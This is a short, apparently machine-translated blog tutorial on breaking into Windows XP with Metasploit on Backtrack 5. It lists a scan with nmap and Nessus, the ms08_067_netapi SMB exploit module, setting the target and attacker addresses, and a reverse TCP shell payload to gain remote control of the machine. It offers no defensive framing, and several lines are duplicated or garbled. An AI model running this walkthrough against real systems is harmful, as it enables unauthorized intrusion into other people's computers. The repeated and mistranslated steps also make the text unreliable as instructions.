This time we will discuss exploitation
in to windows Xp
using Backtrack 5.
No need to elaborate we headed straight to the scene .... ^ ____ ^
1. Target using nmap nessus scan to search for information, services running and weakness or gap
No need to elaborate we headed straight to the scene .... ^ ____ ^

1. Target using nmap nessus scan to search for information, services running and weakness or gap
2. Msfconsole keystrokes to
open the metasploit framework
on the console.
Then type the command use exploit/windows/smb/ms08_067_netapi (the vulnerability).
Then type the command use exploit/windows/smb/ms08_067_netapi (the vulnerability).
3. Open show options. There looks the part RHOST empty. Fill RHOST with Ip targets in the can. After that set PAYLOADnya using shell / reverse_tcp. Then go to another show options.
4. Look at the
LHOST is empty. Fill
it with our
Ip, point to
accept the return. Then type the command for
execution exploit.

5. Finally have entered the system with remote windows on
our computer ..... ^_____ ^







Tidak ada komentar:
Posting Komentar